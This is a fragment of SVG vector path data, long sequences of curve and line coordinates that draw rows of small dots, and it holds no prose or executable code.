1016.77C1158.09 1017.13 1157.85 1017.62 1157.82 1018.16C1157.78 1018.69 1157.95 1019.22 1158.29 1019.62C1158.47 1019.84 1158.7 1020.01 1158.95 1020.12C1159.2 1020.24 1159.48 1020.3 1159.75 1020.3C1160.22 1020.31 1160.68 1020.14 1161.04 1019.83L1161.04 1019.82ZM1169.48 1011.07C1169.65 1010.87 1169.77 1010.64 1169.85 1010.38C1169.93 1010.13 1169.96 1009.87 1169.94 1009.6C1169.92 1009.34 1169.84 1009.08 1169.72 1008.85C1169.6 1008.61 1169.44 1008.41 1169.24 1008.24C1168.85 1007.9 1168.33 1007.73 1167.82 1007.77C1167.3 1007.82 1166.82 1008.07 1166.49 1008.48C1166.16 1008.89 1166 1009.41 1166.04 1009.94C1166.09 1010.47 1166.33 1010.96 1166.72 1011.31C1167.07 1011.61 1167.52 1011.78 1167.97 1011.79C1168.26 1011.79 1168.54 1011.73 1168.8 1011.6C1169.06 1011.48 1169.29 1011.3 1169.48 1011.07L1169.48 1011.07ZM1176.8 1001.52C1176.95 1001.31 1177.06 1001.07 1177.13 1000.81C1177.19 1000.56 1177.2 1000.29 1177.16 1000.03C1177.13 999.771 1177.04 999.52 1176.91 999.295C1176.77 999.069 1176.6 998.872 1176.39 998.715C1175.98 998.405 1175.46 998.275 1174.95 998.353C1174.44 998.432 1173.98 998.714 1173.68 999.136C1173.52 999.347 1173.41 999.587 1173.35 999.842C1173.28 1000.1 1173.27 1000.36 1173.31 1000.62C1173.34 1000.88 1173.43 1001.13 1173.56 1001.36C1173.69 1001.59 1173.86 1001.79 1174.07 1001.94C1174.41 1002.2 1174.82 1002.34 1175.24 1002.35C1175.54 1002.34 1175.84 1002.27 1176.11 1002.13C1176.39 1001.98 1176.62 1001.78 1176.8 1001.53L1176.8 1001.52ZM1183.64 991.676C1183.93 991.236 1184.04 990.697 1183.94 990.175C1183.84 989.653 1183.55 989.191 1183.13 988.889C1182.92 988.737 1182.68 988.629 1182.43 988.573C1182.18 988.517 1181.92 988.514 1181.66 988.562C1181.41 988.611 1181.17 988.711 1180.96 988.857C1180.74 989.003 1180.56 989.192 1180.42 989.412C1180.12 989.851 1180.01 990.39 1180.11 990.912C1180.2 991.435 1180.49 991.897 1180.92 992.198C1181.25 992.417 1181.63 992.536 1182.02 992.541C1182.33 992.544 1182.65 992.467 1182.93 992.317C1183.21 992.167 1183.46 991.948 1183.64 991.68V991.676ZM1190.16 981.649C1190.44 981.203 1190.54 980.661 1190.44 980.14C1190.34 979.618 1190.04 979.159 1189.61 978.862C1189.18 978.572 1188.65 978.471 1188.14 978.58C1187.63 978.689 1187.19 978.999 1186.9 979.443C1186.62 979.888 1186.52 980.428 1186.63 980.947C1186.73 981.465 1187.03 981.92 1187.47 982.211C1187.78 982.438 1188.15 982.558 1188.54 982.554C1188.86 982.552 1189.18 982.469 1189.46 982.312C1189.74 982.155 1189.98 981.929 1190.16 981.653L1190.16 981.649ZM1855.69 973.547C1856.2 973.547 1856.69 973.341 1857.05 972.974C1857.42 972.606 1857.63 972.107 1857.64 971.582C1857.65 971.05 1857.45 970.536 1857.1 970.153C1856.74 969.769 1856.25 969.547 1855.73 969.536C1855.47 969.531 1855.22 969.577 1854.98 969.673C1854.74 969.769 1854.52 969.912 1854.33 970.094C1854.15 970.277 1854 970.495 1853.9 970.737C1853.79 970.978 1853.74 971.238 1853.73 971.502C1853.73 971.767 1853.78 972.03 1853.87 972.277C1853.96 972.524 1854.11 972.749 1854.29 972.939C1854.47 973.129 1854.68 973.281 1854.92 973.385C1855.16 973.49 1855.41 973.545 1855.67 973.547H1855.69ZM1196.59 971.602C1196.73 971.381 1196.83 971.133 1196.88 970.873C1196.92 970.613 1196.92 970.346 1196.87 970.087C1196.82 969.828 1196.71 969.582 1196.57 969.363C1196.42 969.145 1196.24 968.958 1196.02 968.814C1195.81 968.669 1195.57 968.569 1195.32 968.519C1195.06 968.47 1194.8 968.473 1194.55 968.527C1194.3 968.581 1194.07 968.686 1193.85 968.836C1193.64 968.985 1193.46 969.176 1193.33 969.398C1193.04 969.84 1192.94 970.378 1193.04 970.896C1193.15 971.413 1193.44 971.869 1193.87 972.163C1194.19 972.378 1194.56 972.497 1194.94 972.506C1195.27 972.508 1195.59 972.427 1195.88 972.269C1196.16 972.112 1196.41 971.884 1196.58 971.606L1196.59 971.602ZM1867.72 969.235H1867.74C1868.15 968.904 1868.41 968.421 1868.47 967.892C1868.53 967.363 1868.39 966.831 1868.07 966.41C1867.75 965.993 1867.28 965.724 1866.77 965.66C1866.26 965.596 1865.74 965.743 1865.33 966.069C1864.93 966.394 1864.66 966.872 1864.59 967.398C1864.53 967.924 1864.67 968.456 1864.98 968.876C1865.17 969.118 1865.41 969.314 1865.68 969.449C1865.95 969.584 1866.25 969.656 1866.55 969.659C1866.97 969.657 1867.38 969.509 1867.72 969.239L1867.72 969.235ZM1846.49 968.556C1846.65 968.351 1846.77 968.115 1846.84 967.863C1846.91 967.61 1846.93 967.345 1846.9 967.084C1846.87 966.823 1846.79 966.57 1846.67 966.341C1846.54 966.112 1846.37 965.91 1846.17 965.748C1845.97 965.583 1845.74 965.46 1845.5 965.386C1845.25 965.313 1844.99 965.291 1844.74 965.321C1844.49 965.351 1844.24 965.433 1844.02 965.561C1843.79 965.69 1843.6 965.863 1843.44 966.071C1843.28 966.276 1843.16 966.513 1843.08 966.767C1843.01 967.021 1842.99 967.287 1843.02 967.55C1843.05 967.814 1843.13 968.068 1843.25 968.299C1843.38 968.53 1843.55 968.733 1843.75 968.896C1844.1 969.172 1844.52 969.32 1844.96 969.318C1845.26 969.317 1845.54 969.248 1845.81 969.117C1846.07 968.986 1846.3 968.795 1846.49 968.56L1846.49 968.556ZM1202.88 961.216C1203.11 960.742 1203.15 960.192 1203 959.685C1202.84 959.179 1202.49 958.756 1202.04 958.508C1201.57 958.268 1201.04 958.224 1200.55 958.385C1200.05 958.546 1199.64 958.9 1199.4 959.371C1199.17 959.845 1199.12 960.394 1199.28 960.901C1199.44 961.407 1199.78 961.83 1200.24 962.078C1200.52 962.217 1200.83 962.292 1201.14 962.299C1201.5 962.296 1201.85 962.194 1202.15 962.004C1202.46 961.814 1202.71 961.542 1202.87 961.218L1202.88 961.216ZM1837.99 960.313C1838.37 959.945 1838.59 959.44 1838.6 958.907C1838.62 958.374 1838.43 957.857 1838.07 957.467C1837.71 957.086 1837.22 956.865 1836.71 956.854C1836.19 956.843 1835.69 957.042 1835.32 957.407C1834.94 957.772 1834.72 958.275 1834.71 958.805C1834.69 959.336 1834.88 959.85 1835.24 960.237C1835.42 960.436 1835.64 960.594 1835.89 960.7C1836.13 960.807 1836.4 960.861 1836.66 960.859C1837.16 960.854 1837.63 960.658 1837.99 960.309L1837.99 960.313ZM1875.44 959.373C1875.57 959.15 1875.67 958.902 1875.71 958.642C1875.75 958.383 1875.75 958.117 1875.69 957.86C1875.63 957.603 1875.53 957.36 1875.38 957.145C1875.23 956.929 1875.05 956.746 1874.83 956.605C1874.61 956.462 1874.37 956.365 1874.12 956.319C1873.87 956.273 1873.61 956.279 1873.36 956.337C1873.1 956.395 1872.87 956.503 1872.66 956.656C1872.45 956.809 1872.27 957.003 1872.13 957.227C1871.86 957.677 1871.77 958.22 1871.88 958.738C1872 959.256 1872.3 959.708 1872.74 959.994C1873.05 960.205 1873.41 960.316 1873.77 960.313C1874.11 960.311 1874.43 960.224 1874.72 960.06C1875.01 959.896 1875.25 959.661 1875.43 959.375L1875.44 959.373ZM1830.01 951.529C1830.38 951.17 1830.61 950.671 1830.63 950.141C1830.65 949.612 1830.47 949.095 1830.12 948.704C1829.95 948.508 1829.74 948.349 1829.51 948.237C1829.27 948.125 1829.02 948.061 1828.76 948.05C1828.5 948.038 1828.25 948.079 1828 948.171C1827.76 948.262 1827.54 948.402 1827.35 948.581C1826.97 948.943 1826.75 949.442 1826.73 949.971C1826.71 950.5 1826.89 951.018 1827.23 951.411C1827.42 951.613 1827.64 951.774 1827.89 951.884C1828.14 951.994 1828.41 952.052 1828.68 952.053C1829.17 952.055 1829.64 951.869 1830 951.531L1830.01 951.529ZM1207.33 949.684C1207.47 949.171 1207.41 948.622 1207.16 948.156C1206.9 947.691 1206.48 947.346 1205.98 947.198C1205.49 947.056 1204.95 947.122 1204.51 947.381C1204.06 947.641 1203.72 948.072 1203.58 948.581C1203.51 948.835 1203.49 949.101 1203.52 949.364C1203.55 949.627 1203.63 949.881 1203.75 950.112C1203.88 950.343 1204.05 950.547 1204.25 950.711C1204.45 950.875 1204.68 950.996 1204.93 951.068C1205.1 951.115 1205.28 951.142 1205.46 951.148C1205.88 951.147 1206.3 951.003 1206.63 950.738C1206.97 950.473 1207.21 950.101 1207.33 949.68L1207.33 949.684ZM1881.57 949.043C1881.7 948.815 1881.78 948.563 1881.82 948.301C1881.85 948.04 1881.84 947.774 1881.77 947.519C1881.71 947.263 1881.59 947.024 1881.44 946.814C1881.28 946.604 1881.09 946.428 1880.86 946.295C1880.41 946.033 1879.88 945.965 1879.38 946.104C1878.88 946.243 1878.45 946.579 1878.19 947.039C1877.93 947.5 1877.87 948.045 1878 948.556C1878.14 949.067 1878.46 949.502 1878.91 949.767C1879.2 949.953 1879.54 950.05 1879.89 950.045C1880.23 950.044 1880.56 949.951 1880.86 949.776C1881.15 949.6 1881.39 949.348 1881.56 949.045L1881.57 949.043ZM1822.11 942.647C1822.49 942.286 1822.72 941.787 1822.74 941.257C1822.76 940.728 1822.58 940.211 1822.23 939.818C1821.88 939.424 1821.4 939.189 1820.88 939.162C1820.37 939.136 1819.86 939.321 1819.48 939.677C1819.09 940.038 1818.86 940.539 1818.84 941.073C1818.81 941.606 1818.99 942.128 1819.34 942.525C1819.53 942.727 1819.75 942.888 1820 942.998C1820.25 943.109 1820.52 943.166 1820.79 943.167C1821.28 943.17 1821.75 942.986 1822.11 942.649L1822.11 942.647ZM1887.21 938.536C1887.48 938.081 1887.56 937.537 1887.43 937.022C1887.31 936.507 1886.99 936.064 1886.55 935.789C1886.1 935.516 1885.57 935.436 1885.06 935.567C1884.56 935.698 1884.12 936.03 1883.85 936.489C1883.59 936.947 1883.52 937.493 1883.65 938.007C1883.77 938.521 1884.1 938.962 1884.54 939.236C1884.84 939.423 1885.18 939.521 1885.53 939.517C1885.87 939.522 1886.21 939.434 1886.5 939.262C1886.8 939.09 1887.04 938.84 1887.21 938.538L1887.21 938.536ZM1207.53 939.318C1208.01 939.319 1208.48 939.132 1208.84 938.794C1209.2 938.456 1209.42 937.992 1209.46 937.493C1209.49 937.231 1209.46 936.967 1209.38 936.715C1209.3 936.464 1209.18 936.231 1209.01 936.029C1208.85 935.828 1208.65 935.662 1208.42 935.542C1208.19 935.421 1207.94 935.348 1207.68 935.327C1207.43 935.303 1207.17 935.331 1206.93 935.41C1206.68 935.488 1206.45 935.617 1206.26 935.786C1206.06 935.956 1205.9 936.164 1205.78 936.399C1205.66 936.633 1205.59 936.89 1205.57 937.152C1205.55 937.415 1205.58 937.679 1205.65 937.931C1205.73 938.182 1205.86 938.416 1206.02 938.617C1206.19 938.819 1206.39 938.985 1206.62 939.105C1206.84 939.225 1207.09 939.298 1207.35 939.318H1207.53ZM1814.15 933.823C1814.54 933.478 1814.78 932.986 1814.82 932.456C1814.86 931.926 1814.7 931.402 1814.36 930.998C1814.2 930.797 1813.99 930.633 1813.76 930.513C1813.53 930.393 1813.29 930.321 1813.03 930.301C1812.77 930.28 1812.52 930.312 1812.27 930.394C1812.03 930.475 1811.8 930.606 1811.61 930.777C1811.22 931.125 1810.98 931.616 1810.94 932.145C1810.9 932.673 1811.06 933.197 1811.39 933.603C1811.58 933.824 1811.81 934.001 1812.07 934.123C1812.33 934.244 1812.61 934.306 1812.9 934.305C1813.36 934.307 1813.8 934.136 1814.14 933.825L1814.15 933.823ZM1893.99 929.391C1894.36 929.013 1894.56 928.501 1894.56 927.968C1894.56 927.436 1894.36 926.924 1893.99 926.546C1893.63 926.171 1893.13 925.961 1892.61 925.961C1892.1 925.961 1891.6 926.171 1891.24 926.546C1890.87 926.924 1890.67 927.436 1890.67 927.968C1890.67 928.501 1890.87 929.013 1891.24 929.391C1891.41 929.577 1891.63 929.724 1891.86 929.824C1892.1 929.924 1892.35 929.975 1892.6 929.975C1893.12 929.972 1893.62 929.762 1893.99 929.391H1893.99ZM1207.65 927.306C1207.9 927.29 1208.15 927.221 1208.38 927.104C1208.61 926.987 1208.82 926.824 1208.99 926.624C1209.15 926.424 1209.28 926.192 1209.36 925.94C1209.44 925.689 1209.47 925.425 1209.44 925.162V925.142C1209.4 924.613 1209.16 924.122 1208.77 923.776C1208.38 923.43 1207.87 923.258 1207.35 923.297C1207.1 923.317 1206.85 923.389 1206.62 923.509C1206.39 923.629 1206.18 923.794 1206.02 923.995C1205.85 924.196 1205.72 924.429 1205.64 924.681C1205.56 924.932 1205.53 925.197 1205.56 925.461C1205.6 925.961 1205.82 926.428 1206.17 926.77C1206.53 927.112 1207 927.303 1207.49 927.306H1207.65ZM1807.47 923.977C1807.71 923.884 1807.93 923.743 1808.11 923.562C1808.3 923.381 1808.44 923.163 1808.55 922.922C1808.65 922.681 1808.7 922.421 1808.71 922.159C1808.71 921.896 1808.66 921.635 1808.56 921.392C1808.47 921.146 1808.33 920.921 1808.16 920.73C1807.98 920.539 1807.77 920.385 1807.53 920.279C1807.3 920.172 1807.05 920.115 1806.79 920.109C1806.53 920.104 1806.28 920.15 1806.04 920.247C1805.8 920.342 1805.58 920.485 1805.39 920.668C1805.21 920.851 1805.06 921.07 1804.96 921.313C1804.85 921.555 1804.8 921.816 1804.79 922.08C1804.79 922.345 1804.83 922.608 1804.93 922.854C1805.08 923.227 1805.33 923.546 1805.66 923.771C1805.99 923.996 1806.37 924.117 1806.77 924.117C1807 924.119 1807.24 924.072 1807.46 923.979L1807.47 923.977ZM1902.96 922.954C1903.19 922.847 1903.4 922.694 1903.58 922.503C1903.76 922.312 1903.89 922.086 1903.98 921.84C1904.08 921.594 1904.12 921.331 1904.11 921.068C1904.1 920.805 1904.04 920.546 1903.93 920.307C1903.72 919.823 1903.33 919.447 1902.85 919.259C1902.36 919.071 1901.83 919.087 1901.36 919.304C1900.88 919.523 1900.52 919.924 1900.33 920.42C1900.15 920.917 1900.17 921.467 1900.38 921.951C1900.53 922.303 1900.78 922.602 1901.1 922.812C1901.41 923.022 1901.78 923.134 1902.16 923.134C1902.43 923.135 1902.7 923.074 1902.95 922.956L1902.96 922.954ZM1913.62 920.146C1913.88 920.121 1914.12 920.045 1914.35 919.921C1914.58 919.797 1914.78 919.629 1914.94 919.426C1915.1 919.223 1915.23 918.989 1915.3 918.737C1915.38 918.485 1915.4 918.22 1915.38 917.958C1915.33 917.429 1915.08 916.942 1914.68 916.603C1914.28 916.265 1913.76 916.103 1913.25 916.153C1912.73 916.204 1912.26 916.463 1911.93 916.872C1911.6 917.282 1911.44 917.809 1911.49 918.337C1911.54 918.834 1911.77 919.294 1912.13 919.627C1912.49 919.961 1912.96 920.145 1913.44 920.142L1913.62 920.146ZM1925.38 918.261C1925.89 918.152 1926.33 917.843 1926.62 917.401C1926.91 916.958 1927.02 916.418 1926.92 915.895C1926.87 915.637 1926.77 915.391 1926.63 915.173C1926.48 914.955 1926.3 914.767 1926.09 914.622C1925.87 914.476 1925.63 914.376 1925.38 914.325C1925.13 914.275 1924.87 914.276 1924.62 914.328C1924.11 914.43 1923.66 914.734 1923.37 915.174C1923.08 915.614 1922.98 916.153 1923.07 916.675C1923.16 917.133 1923.41 917.545 1923.76 917.841C1924.11 918.138 1924.55 918.3 1925.01 918.301C1925.12 918.305 1925.26 918.263 1925.37 918.263L1925.38 918.261ZM1936.86 916.196C1937.37 916.104 1937.83 915.808 1938.13 915.372C1938.43 914.936 1938.55 914.396 1938.46 913.869C1938.42 913.61 1938.32 913.362 1938.19 913.14C1938.05 912.918 1937.87 912.726 1937.66 912.574C1937.45 912.423 1937.21 912.316 1936.96 912.259C1936.71 912.203 1936.45 912.197 1936.2 912.243C1935.95 912.287 1935.7 912.383 1935.49 912.524C1935.27 912.666 1935.08 912.85 1934.93 913.066C1934.79 913.283 1934.68 913.527 1934.63 913.785C1934.57 914.043 1934.57 914.31 1934.62 914.569C1934.69 915.033 1934.93 915.454 1935.28 915.758C1935.63 916.062 1936.07 916.231 1936.53 916.234C1936.64 916.226 1936.75 916.211 1936.85 916.19L1936.86 916.196ZM1206.22 915.393C1206.73 915.287 1207.17 914.978 1207.46 914.534C1207.74 914.091 1207.84 913.55 1207.74 913.029C1207.69 912.771 1207.59 912.525 1207.45 912.307C1207.3 912.088 1207.12 911.901 1206.91 911.755C1206.69 911.61 1206.45 911.509 1206.2 911.459C1205.95 911.409 1205.69 911.41 1205.44 911.463C1204.93 911.569 1204.48 911.879 1204.2 912.322C1203.91 912.766 1203.81 913.308 1203.91 913.829C1204 914.282 1204.24 914.689 1204.59 914.982C1204.94 915.274 1205.38 915.434 1205.83 915.433C1205.96 915.427 1206.09 915.411 1206.21 915.387L1206.22 915.393ZM1948.5 912.907C1948.74 912.812 1948.96 912.668 1949.15 912.486C1949.33 912.303 1949.48 912.084 1949.59 911.842C1949.69 911.599 1949.75 911.338 1949.75 911.074C1949.76 910.809 1949.71 910.546 1949.62 910.3C1949.43 909.805 1949.06 909.407 1948.59 909.192C1948.11 908.978 1947.58 908.964 1947.1 909.154C1946.61 909.348 1946.23 909.728 1946.02 910.213C1945.81 910.697 1945.8 911.247 1945.98 911.741C1946.12 912.12 1946.37 912.446 1946.7 912.675C1947.02 912.904 1947.41 913.027 1947.8 913.025C1948.04 913.025 1948.27 912.986 1948.5 912.909L1948.5 912.907ZM1805.16 912.345C1805.64 912.35 1806.1 912.178 1806.46 911.86C1806.82 911.543 1807.05 911.102 1807.12 910.62C1807.18 910.092 1807.05 909.557 1806.73 909.133C1806.42 908.708 1805.95 908.429 1805.44 908.354C1804.92 908.285 1804.41 908.424 1803.99 908.743C1803.58 909.062 1803.31 909.534 1803.23 910.059V910.079C1803.19 910.341 1803.21 910.608 1803.27 910.864C1803.34 911.12 1803.45 911.361 1803.61 911.571C1803.77 911.782 1803.96 911.959 1804.18 912.092C1804.41 912.224 1804.65 912.311 1804.91 912.345H1805.16ZM1959.28 907.392C1959.5 907.254 1959.69 907.073 1959.84 906.859C1960 906.645 1960.11 906.403 1960.17 906.146C1960.23 905.888 1960.23 905.622 1960.19 905.36C1960.15 905.099 1960.06 904.849 1959.93 904.624C1959.79 904.401 1959.62 904.208 1959.41 904.055C1959.2 903.903 1958.97 903.793 1958.72 903.734C1958.47 903.674 1958.21 903.665 1957.96 903.708C1957.71 903.751 1957.47 903.844 1957.25 903.982H1957.23C1957.02 904.119 1956.83 904.3 1956.68 904.512C1956.53 904.725 1956.42 904.966 1956.36 905.222C1956.3 905.477 1956.29 905.742 1956.34 906.001C1956.38 906.26 1956.47 906.508 1956.61 906.73C1956.78 907.023 1957.02 907.266 1957.31 907.434C1957.6 907.603 1957.93 907.691 1958.27 907.69C1958.62 907.691 1958.97 907.588 1959.28 907.394L1959.28 907.392ZM1203.6 903.662C1204.11 903.533 1204.54 903.205 1204.8 902.75C1205.07 902.294 1205.15 901.749 1205.03 901.233H1205.05C1204.92 900.716 1204.59 900.272 1204.15 899.997C1203.7 899.723 1203.17 899.641 1202.66 899.769C1202.16 899.905 1201.73 900.238 1201.46 900.695C1201.2 901.153 1201.12 901.699 1201.24 902.218C1201.35 902.649 1201.59 903.032 1201.93 903.304C1202.28 903.577 1202.7 903.723 1203.13 903.72C1203.29 903.72 1203.44 903.702 1203.6 903.666L1203.6 903.662ZM1811.53 900.934C1811.7 900.737 1811.83 900.508 1811.92 900.258C1812 900.009 1812.04 899.745 1812.02 899.481C1812 899.218 1811.94 898.961 1811.82 898.724C1811.71 898.488 1811.55 898.277 1811.36 898.104C1810.96 897.757 1810.46 897.582 1809.94 897.615C1809.43 897.649 1808.94 897.89 1808.6 898.285C1808.26 898.684 1808.08 899.207 1808.12 899.737C1808.15 900.268 1808.39 900.763 1808.77 901.115C1809.13 901.438 1809.59 901.616 1810.07 901.614C1810.34 901.617 1810.62 901.558 1810.87 901.441C1811.12 901.324 1811.35 901.153 1811.53 900.938L1811.53 900.934ZM1968.97 900.112V900.132C1969.36 899.782 1969.61 899.287 1969.65 898.753C1969.69 898.219 1969.52 897.69 1969.19 897.282C1969.02 897.082 1968.81 896.917 1968.59 896.797C1968.36 896.678 1968.11 896.606 1967.85 896.585C1967.6 896.565 1967.34 896.596 1967.09 896.678C1966.85 896.76 1966.62 896.89 1966.43 897.062C1966.23 897.233 1966.07 897.442 1965.96 897.677C1965.84 897.912 1965.77 898.168 1965.75 898.431C1965.73 898.694 1965.76 898.958 1965.84 899.209C1965.92 899.459 1966.05 899.691 1966.22 899.891C1966.4 900.111 1966.63 900.287 1966.88 900.408C1967.14 900.529 1967.42 900.591 1967.7 900.591C1968.16 900.591 1968.61 900.423 1968.97 900.116L1968.97 900.112ZM1820.28 894.276C1820.74 894.035 1821.09 893.618 1821.25 893.114C1821.41 892.61 1821.37 892.062 1821.14 891.589C1821.03 891.352 1820.87 891.14 1820.68 890.966C1820.48 890.792 1820.26 890.659 1820.01 890.575C1819.77 890.491 1819.51 890.458 1819.26 890.477C1819 890.496 1818.75 890.567 1818.52 890.686C1818.29 890.806 1818.09 890.97 1817.92 891.171C1817.75 891.372 1817.62 891.605 1817.54 891.857C1817.46 892.108 1817.43 892.374 1817.45 892.638C1817.47 892.901 1817.55 893.158 1817.66 893.394C1817.83 893.723 1818.08 894 1818.38 894.195C1818.69 894.389 1819.04 894.494 1819.4 894.497C1819.71 894.493 1820 894.419 1820.28 894.28L1820.28 894.276ZM1977.6 891.669C1977.96 891.283 1978.15 890.769 1978.13 890.24C1978.12 889.711 1977.9 889.209 1977.53 888.843C1977.15 888.478 1976.64 888.281 1976.12 888.295C1975.6 888.31 1975.11 888.535 1974.75 888.922C1974.4 889.308 1974.21 889.823 1974.22 890.353C1974.24 890.884 1974.46 891.386 1974.83 891.751C1975.19 892.112 1975.67 892.314 1976.18 892.313C1976.44 892.311 1976.71 892.253 1976.95 892.143C1977.2 892.032 1977.42 891.872 1977.6 891.671L1977.6 891.669ZM1200.69 892.012C1200.94 891.947 1201.18 891.831 1201.38 891.673C1201.59 891.514 1201.76 891.315 1201.89 891.088C1202.02 890.86 1202.11 890.608 1202.14 890.347C1202.18 890.085 1202.16 889.819 1202.1 889.563C1201.97 889.051 1201.64 888.614 1201.19 888.347C1200.75 888.08 1200.22 888.005 1199.72 888.139C1199.47 888.203 1199.23 888.317 1199.03 888.475C1198.82 888.633 1198.65 888.833 1198.52 889.061C1198.39 889.289 1198.31 889.542 1198.27 889.804C1198.24 890.066 1198.26 890.332 1198.33 890.586C1198.44 891.015 1198.68 891.396 1199.02 891.669C1199.36 891.941 1199.77 892.09 1200.2 892.09C1200.37 892.094 1200.53 892.068 1200.69 892.014L1200.69 892.012ZM1830.93 890.185C1831.42 890.028 1831.83 889.676 1832.07 889.206C1832.32 888.735 1832.37 888.186 1832.21 887.678C1832.06 887.171 1831.72 886.747 1831.26 886.499C1830.8 886.251 1830.27 886.2 1829.77 886.357C1829.28 886.514 1828.87 886.866 1828.62 887.336C1828.38 887.806 1828.33 888.355 1828.48 888.863C1828.61 889.275 1828.86 889.636 1829.19 889.892C1829.53 890.148 1829.94 890.287 1830.36 890.287C1830.55 890.281 1830.74 890.248 1830.92 890.187L1830.93 890.185ZM1842.16 887.139C1842.41 887.076 1842.64 886.962 1842.85 886.804C1843.06 886.646 1843.23 886.447 1843.36 886.219C1843.49 885.991 1843.58 885.739 1843.61 885.477C1843.65 885.214 1843.63 884.948 1843.56 884.692C1843.43 884.179 1843.1 883.742 1842.66 883.474C1842.21 883.207 1841.68 883.132 1841.18 883.266C1840.93 883.33 1840.7 883.444 1840.49 883.602C1840.28 883.76 1840.11 883.959 1839.98 884.187C1839.85 884.415 1839.76 884.668 1839.73 884.93C1839.69 885.192 1839.71 885.459 1839.77 885.715C1839.89 886.142 1840.13 886.519 1840.48 886.787C1840.82 887.056 1841.24 887.2 1841.67 887.199C1841.83 887.199 1841.99 887.18 1842.15 887.141L1842.16 887.139ZM1985.42 882.606C1985.59 882.408 1985.71 882.177 1985.8 881.927C1985.88 881.677 1985.91 881.413 1985.89 881.15C1985.87 880.887 1985.8 880.631 1985.69 880.395C1985.57 880.159 1985.42 879.949 1985.22 879.777C1984.83 879.433 1984.32 879.261 1983.81 879.299C1983.29 879.336 1982.81 879.58 1982.47 879.977C1982.13 880.385 1981.97 880.911 1982 881.443C1982.04 881.975 1982.28 882.472 1982.67 882.827C1983.03 883.139 1983.48 883.308 1983.95 883.306C1984.23 883.307 1984.51 883.244 1984.76 883.124C1985.01 883.003 1985.23 882.827 1985.41 882.608L1985.42 882.606ZM1853.5 882.947C1853.73 882.834 1853.94 882.674 1854.12 882.477C1854.29 882.28 1854.42 882.05 1854.51 881.801C1854.59 881.551 1854.63 881.286 1854.61 881.022C1854.6 880.757 1854.53 880.498 1854.42 880.26C1854.19 879.786 1853.79 879.422 1853.31 879.246C1852.82 879.069 1852.29 879.094 1851.82 879.316C1851.59 879.429 1851.38 879.589 1851.21 879.786C1851.04 879.983 1850.9 880.212 1850.82 880.462C1850.73 880.712 1850.7 880.977 1850.71 881.241C1850.73 881.506 1850.79 881.765 1850.9 882.003C1851.06 882.342 1851.31 882.628 1851.62 882.827C1851.94 883.025 1852.3 883.129 1852.66 883.126C1852.95 883.124 1853.23 883.064 1853.5 882.949L1853.5 882.947ZM1197.74 880.38C1198.24 880.248 1198.67 879.919 1198.93 879.465C1199.2 879.011 1199.27 878.469 1199.15 877.956C1199.09 877.7 1198.97 877.459 1198.82 877.248C1198.66 877.037 1198.47 876.859 1198.25 876.725C1198.03 876.591 1197.78 876.503 1197.53 876.466C1197.27 876.43 1197.01 876.445 1196.77 876.512C1196.52 876.576 1196.28 876.689 1196.08 876.845C1195.87 877.002 1195.7 877.199 1195.57 877.424C1195.44 877.649 1195.35 877.899 1195.32 878.158C1195.28 878.418 1195.29 878.682 1195.36 878.937C1195.47 879.366 1195.72 879.745 1196.06 880.017C1196.4 880.289 1196.82 880.438 1197.25 880.441C1197.42 880.44 1197.58 880.42 1197.74 880.38H1197.74ZM1863.79 876.352C1863.99 876.186 1864.16 875.982 1864.29 875.75C1864.41 875.518 1864.49 875.263 1864.52 875C1864.54 874.737 1864.52 874.471 1864.45 874.217C1864.37 873.963 1864.25 873.727 1864.09 873.522C1863.93 873.317 1863.73 873.146 1863.51 873.02C1863.28 872.893 1863.04 872.814 1862.78 872.786C1862.53 872.759 1862.27 872.783 1862.03 872.858C1861.78 872.933 1861.55 873.057 1861.36 873.223C1860.95 873.554 1860.69 874.035 1860.64 874.561C1860.58 875.087 1860.72 875.615 1861.04 876.031C1861.23 876.267 1861.46 876.459 1861.72 876.591C1861.98 876.723 1862.27 876.793 1862.57 876.795C1863.01 876.784 1863.44 876.628 1863.79 876.352H1863.79ZM1993.13 873.604C1993.47 873.207 1993.65 872.687 1993.62 872.156C1993.59 871.625 1993.36 871.129 1992.97 870.774C1992.59 870.421 1992.08 870.24 1991.56 870.27C1991.05 870.301 1990.56 870.54 1990.22 870.937C1989.87 871.334 1989.7 871.854 1989.73 872.383C1989.76 872.913 1989.99 873.409 1990.38 873.762C1990.73 874.093 1991.19 874.279 1991.67 874.286C1991.94 874.284 1992.21 874.222 1992.47 874.104C1992.72 873.987 1992.94 873.816 1993.13 873.604H1993.13ZM1194.87 868.731C1195.12 868.669 1195.36 868.558 1195.57 868.403C1195.77 868.247 1195.95 868.052 1196.08 867.826C1196.22 867.601 1196.31 867.351 1196.35 867.09C1196.39 866.829 1196.38 866.563 1196.31 866.306C1196.19 865.791 1195.88 865.346 1195.44 865.068C1195 864.79 1194.47 864.702 1193.97 864.822C1193.72 864.883 1193.48 864.995 1193.28 865.15C1193.07 865.305 1192.89 865.501 1192.76 865.727C1192.62 865.952 1192.53 866.203 1192.49 866.464C1192.45 866.725 1192.46 866.992 1192.53 867.249C1192.63 867.688 1192.87 868.079 1193.21 868.359C1193.56 868.639 1193.98 868.792 1194.42 868.793C1194.57 868.793 1194.72 868.772 1194.87 868.731H1194.87ZM1872.27 867.427C1872.43 867.22 1872.55 866.982 1872.62 866.728C1872.68 866.474 1872.7 866.209 1872.67 865.948C1872.63 865.686 1872.55 865.434 1872.42 865.206C1872.3 864.978 1872.12 864.779 1871.92 864.62C1871.72 864.457 1871.49 864.337 1871.24 864.267C1870.99 864.197 1870.73 864.178 1870.48 864.212C1870.22 864.245 1869.98 864.331 1869.76 864.463C1869.53 864.595 1869.34 864.771 1869.18 864.981C1869.03 865.188 1868.91 865.425 1868.84 865.679C1868.77 865.933 1868.76 866.199 1868.79 866.46C1868.82 866.721 1868.9 866.973 1869.03 867.201C1869.16 867.429 1869.33 867.629 1869.54 867.788C1869.88 868.059 1870.3 868.207 1870.73 868.209C1871.03 868.208 1871.32 868.137 1871.59 868.001C1871.85 867.865 1872.09 867.668 1872.27 867.425L1872.27 867.427ZM2000.96 864.682C2001.31 864.288 2001.49 863.769 2001.47 863.238C2001.44 862.708 2001.21 862.209 2000.83 861.852C2000.44 861.495 1999.93 861.31 1999.41 861.336C1998.89 861.363 1998.4 861.598 1998.05 861.993C1997.71 862.389 1997.53 862.907 1997.56 863.436C1997.58 863.965 1997.81 864.463 1998.19 864.822C1998.56 865.152 1999.03 865.336 1999.52 865.342C1999.79 865.34 2000.06 865.281 2000.31 865.167C2000.55 865.054 2000.78 864.888 2000.96 864.682H2000.96ZM1878.54 856.798C1878.76 856.313 1878.78 855.76 1878.61 855.258C1878.43 854.755 1878.07 